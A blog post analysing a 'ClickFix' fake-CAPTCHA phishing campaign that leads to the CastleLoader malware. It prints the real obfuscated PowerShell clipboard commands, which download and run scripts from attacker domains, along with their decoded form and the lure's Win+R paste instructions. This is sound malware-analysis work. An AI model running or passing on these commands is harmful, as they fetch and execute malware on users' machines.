Over the weekend I ran across the classic phishing site where you click a checkbox to verify you’re not a robot, which actually inserts a command into your clipboard, known as a “ClickFix” attack. I wish I thought to save the actual HTML page to review the source code, but it’s gone now.
Oh well. Lesson for the future.

The checkbox redirects you to a page where you’re told to “verify your system” by following these instructions:
- Press Windows Key + r (This brings up the run dialog window on Windows)
- Press CTRL + V (This pastes the command they put in your clipboard into the console)
- Hit Enter and this will “Verify your system”
What it actually does is run a lazily obfuscated PowerShell command that downloads a single line script in a text file. This script downloads another text file script that is more heavily obfuscated with junk code and downloads the actual malware loader.
These single-line PowerShell commands pull characters from an array to hide the fact that they’re using Invoke-RestMethod to pull the scripts from the URL and then feeding that to Invoke-Expression in order to immediately run the commands in them within memory.
The initial command stuffed into your clipboard runs the following:

- powershell.exe sv er ‘iermx’;.($er[0],$er[1],$er[4] -join ”)(.($er[0],$er[2],$er[3] -join ”)tuoqunt.com/hoiloq.txt)
- Revisiting the page a few days later led to the following command being stuffed in the clipboard instead: powershell -wi mini sv cat ‘iremx’;.([string]::Concat($cat[0],$cat[2],$cat[4]))(.([string]::Concat($cat[0],$cat[1],$cat[3]))privegoes.com/beolq.txt)
Without all the variable slicing to attempt obfuscation, here’s what the actual command is in PowerShell: Set-Variable er ‘iermx’; Invoke-Expression (Invoke-RestMethod tuoqunt.com/hoiloq.txt)

The same thing is done with another PowerShell command in the hoiloq.txt script:
- start powershell.exe sv er ‘iermx’;.($er[0],$er[1],$er[4] -join ”)(.($er[0],$er[2],$er[3] -join ”)tuoqunt[.]com/voiraq.txt)
Cleaning this up gives you the same command as before but for a different script: Set-Variable er ‘iermx’; Invoke-Expression (Invoke-RestMethod tuoqunt[.]com/voiraq.txt)

The voiraq script is where things get annoying. There’s a ton of nonsense code in there to waste an analyst’s time. At the end of the day, it takes several blocks of data in the form of encoded strings, concatenates them together, decodes the string into the original command intended, and then runs it with Invoke-Expression again.
- The command run by the voiraq script seems to be Invoke-Expression (Invoke-RestMethod tuoqunt[.]com/traffic3.zip)

When running this script in Any.Run it looked like it was just failing horribly, but behind those PowerShell error messages it was actually downloading a zip file from hxxps://tuoqunt[.]com/traffic3.zip, and then unzipping that archive file to use an application named “traffic3.exe” to install CastleLoader.

If you go into Task Manager while it’s running you can see the remote shells it sets up using WinRM (Windows Remote Management) as a backdoor for further malicious actions.

You can also see it running several Windows console sessions in the background at the same time, which is probably where the enumeration and data/file scraping commands are being executed. Things like creating and saving temporary files, altering registry values, etc.
The “tuoqunt.com” Host

Looking up the server offering up these scripts on Shodan doesn’t get us much but there are some interesting details. The attackers have SSH set up for remoting in, as well as a local MySQL database that I assume collects all the information they steal for future use or sale. There’s also another domain associated with the IP (mysawbrokerage.net) but trying to visit the domain leads nowhere.
Visiting that same URL from Guayaba Hosting a day later led me to a completely new domain using the same tactics: https://privegoes.com
In addition, looking up another person’s recent Any.Run report on this exact same portable executable file leads to some similar domains showing up in the DNS requests made by the execuatable.
If anyone wants to read through my public report generated by Any.Run or another recent and very similar public report from another individual with overlapping domains contacted by our versions of the script, you can look through those details yourselves.
You can also feel free to review my VirusTotal upload for the traffic3.exe file. Reviewing the DLLs it loads in the “Details” section is pretty enlightening as to how the file works.
Sound off in the comments about anything InfoSec or InfoTech.